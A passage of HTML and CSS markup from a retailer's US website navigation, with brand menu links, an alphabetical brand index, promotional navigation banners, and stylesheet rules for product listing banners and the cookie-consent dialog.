                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
